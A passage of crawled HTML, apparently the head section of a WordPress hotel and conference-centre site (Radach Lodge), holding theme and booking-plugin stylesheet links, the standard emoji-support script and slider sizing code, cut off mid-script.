

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radach.org/?product=competitive59781-263
body_size: 17416
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Radach Lodge &amp; Conf. Center &#8211; slogan</title>
  <script>
      function share_popup(url, title, w, h) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=no, menubar=no, resizable=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

        if (window.focus) {
            newWindow.focus();
        }
    }
  </script>
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Radach Lodge &amp; Conf. Center &raquo; Feed" href="https://radach.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radach Lodge &amp; Conf. Center &raquo; Comments Feed" href="https://radach.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radach.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='core-css-css' href='https://radach.org/wp-content/plugins/eagle-core/eagle-elementor/assets/css/core.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://radach.org/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://radach.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/daterangepicker.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rangeslider-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/ion.rangeslider.min.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/intlTelInput.min.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='countrySelect-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/countrySelect.min.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-swiper-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/swiper.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/owl.carousel.min.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/magnific-popup.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-main-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/eb.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-responsive-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/fonts/css/fontawesome.min.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/fonts/css/ionicons.min.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://radach.org/wp-content/plugins/eagle-booking/assets/fonts/css/simple-line-icons.css?ver=1.3.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-fonts-css' href='https://fonts.googleapis.com/css?family=Glegoo%3A400%7COswald%3A400%2C700%7CRoboto%3A400%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-mmenu-css' href='https://radach.org/wp-content/themes/himara/assets/css/jquery.mmenu.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-bootstrap-css' href='https://radach.org/wp-content/themes/himara/assets/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-magnific-popup-css' href='https://radach.org/wp-content/themes/himara/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-owl-carousel-css' href='https://radach.org/wp-content/themes/himara/assets/css/owl.carousel.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-animate-css' href='https://radach.org/wp-content/themes/himara/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-default-css' href='https://radach.org/wp-content/themes/himara/assets/css/default.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-main-css' href='https://radach.org/wp-content/themes/himara/assets/css/main.css?ver=1.0.1' type='text/css' media='all' />
<style id='himara-main-inline-css' type='text/css'>
:root {--text-color: #6d7991;--heading-color: #32353c;--main-color: #deb666;--main-color-hover: #b69854;--button-color: #32353c;--menu-color: #32353c;--menu-color-hover: ;--menu-color-active: ;--sub-menu-color: ;--sub-menu-color-hover: ;--sub-menu-color-active: ;}body{font-family: Glegoo;}h1,h2,h3,h4,h5,h6,.widget_search .wp-block-search__label {font-family: Oswald ;}.loader {background: #9575ff ;}.loader1 .dot,.loader2 .loader-inner span {background: #deb666 ;}.loader3 .spin span {border-left-color: #deb666 ;}.topbar {color:;}.topbar .top-menu li a {color:;}.topbar .top-menu li i {color:;}.topbar .top-menu li a:hover {color:;}.topbar .top-menu li a:active {color:;}header.horizontal-header,header.vertical-header,.himara-vertical-header header {font-family: Roboto;}header.header-fixed-top.scroll-header {}header.vertical-header {}header.horizontal-header .main-menu .menu .dropdown .submenu,header.vertical-header .main-menu .dropdown .submenu {}header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item,header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item {}header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item a:hover,header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item a:hover {color:;}header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item a:active,header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item.open > a,header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item a:active,header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item.open > a{color:;}header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item:hover,header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item:hover {}header.horizontal-header .main-menu .menu .dropdown .submenu:after {}header.vertical-header .main-menu .menu .dropdown .submenu:after {}.toggle-menu-button .line {background: #9f9ae0;}.transparent-header .toggle-menu-button .line {background: #ccb28d;}.scroll-header .toggle-menu-button .line {background: #606060;}.page-title .inner,.eb-page-header {padding-top:1px;padding-bottom:1px;}.page-title .inner {text-align: center;}.page-title .breadcrumb {justify-content: center;}.page-title .inner h1,.eb-page-header .title h1,.page-title .breadcrumb,.page-title .breadcrumb a,.page-title .breadcrumb li:last-child,.page-title .breadcrumb li:after,.eb-page-header.eb-room-header .room-price,.eb-page-header.eb-room-header .normal-price {color:#8224e3}.page-title,.eb-page-header {background:#f5f3f0;border-bottom: 1px solid #f2f1f0;border-top: 1px solid #f2f1f0}footer {background: #000000;border-top: 1px solid #f0f0f0;}footer .footer-widgets .widget-title,footer .footer-widgets h2 {color:#858a99;}footer .footer-widgets,footer .footer-info,footer .social-media a{color:#858a99;}footer .footer-widgets ul li a{color: #858a99;}footer .footer-widgets ul li:hover a,footer .footer-widgets ul li a:hover{color: #efc06e;}.footer-widgets ul li a:active{color: #deb666;}footer .footer-info .payment-methods .payment-methods-icons span {color:#858a99;}footer .subfooter {border-top: 1px solid #f0f0f0;}footer .subfooter .copyrights,footer .subfooter .copyrights a,footer .himara-subfooter-menu a,footer .subfooter .himara-subfooter-menu li a {color:#ffffff;}footer .footer-widgets ul li a:after {background: #32353c;}footer .subfooter .himara-subfooter-menu li:after {background:#ffffff;}.back-to-top {background: #deb666;}.back-to-top i,.back-to-top:hover i {color: #32353c;}.back-to-top.active {bottom: 40px;}.back-to-top.right {right: 40px;}.back-to-top.left {left: 40px;}.back-to-top:hover {background: #deb666;} 
</style>
<link rel='stylesheet' id='himara-responsive-css' href='https://radach.org/wp-content/themes/himara/assets/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='himara-font-fontawesome-css' href='https://radach.org/wp-content/themes/himara/assets/fonts/fontawesome.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://radach.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://radach.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://radach.org/wp-content/uploads/elementor/css/post-11.css?ver=1687800553' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://radach.org/wp-content/uploads/elementor/css/post-40.css?ver=1699980626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://radach.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742249850' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://radach.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742249866' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-msmadi-css' href='https://radach.org/wp-content/uploads/elementor/google-fonts/css/msmadi.css?ver=1742249867' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merienda-css' href='https://radach.org/wp-content/uploads/elementor/google-fonts/css/merienda.css?ver=1742249874' type='text/css' media='all' />
<script type="text/javascript" src="https://radach.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radach.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radach.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radach.org/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radach.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://radach.org/" />
<link rel='shortlink' href='https://radach.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radach.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradach.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radach.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradach.org%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://radach.org/wp-content/uploads/2023/04/download-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radach.org/wp-content/uploads/2023/04/download.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radach.org/wp-content/uploads/2023/04/download.png" />
<meta name="msapplication-TileImage" content="https://radach.org/wp-content/uploads/2023/04/download.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
